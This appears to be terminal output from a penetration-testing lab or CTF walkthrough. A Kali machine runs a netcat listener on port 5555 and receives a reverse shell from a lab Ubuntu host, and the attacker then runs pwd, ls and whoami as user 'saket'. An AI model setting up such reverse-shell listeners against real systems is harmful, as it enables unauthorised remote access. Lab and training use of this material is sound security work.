 ┌──(root㉿kali)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.19.132] from (UNKNOWN) [192.168.19.137] 49684
bash: cannot set terminal process group (801): Inappropriate ioctl for device
bash: no job control in this shell
saket@ubuntu:~$ pwd
pwd
/home/saket
saket@ubuntu:~$ ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
saket@ubuntu:~$ whoami
whoami
saket